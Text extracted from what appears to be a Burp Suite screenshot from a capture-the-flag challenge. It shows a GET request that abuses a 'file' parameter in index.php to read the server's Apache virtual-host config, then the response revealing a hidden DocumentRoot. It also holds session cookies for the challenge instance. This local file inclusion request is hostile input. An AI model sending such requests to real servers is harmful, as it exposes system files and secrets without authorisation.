 Send
Cancel
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
1 GET /index.php?file=etc/apache2/sites-enabled/000-default.conf HTTP/1.1
2 Host: eci-2zejdvvwkqa12mptvclx.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
1755a6e9ee915c-054346254fd387-303464-168000-1755a6e9eeaab8; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1603540001,1603540060,1605316122,1605320806;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1605328706; PHPSESSID=
q2t85ogiq9sbv4bt68h3t6qa57; __jsluid_h=d97668da16f43cd458cb1384b2c2a0bc
9 Connection: close
10
11
54 # value is not decisive as it is used as a last resort host
55 # However, you must set it for any further virtual host expl
56 #ServerName www.example.com
57
58 ServerAdmin webmaster@localhost
59 DocumentRoot /var/www/secret_dir_2333/html
60
61 # Available loglevels: trace8, ..., trace1, debug, info, not
62 # error, crit, alert, emerg.
63 # It is also possible to configure the loglevel for particul
64 # modules, e.g.
65 #LogLevel info ssl:warn
66
67 ErrorLog ${APACHE_LOG_DIR}/error.log
68 CustomLog ${APACHE_LOG_DIR}/access.log combined
69
70 # For most configuration files from conf-available/, which a
71 # enabled or disabled at a global level, it is possible to
72 # include a line for only one particular virtual host. For e
73 # following line enables the CGI configuration for this host
74 # after it has been globally disabled with "a2disconf".
75 #Include conf-available/serve-cgi-bin.conf
76 </VirtualHost>
77
78 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
79 </div>
80 </div>
Search...
0 matches
\n
Pretty
Search...
0 matches
\n
Pretty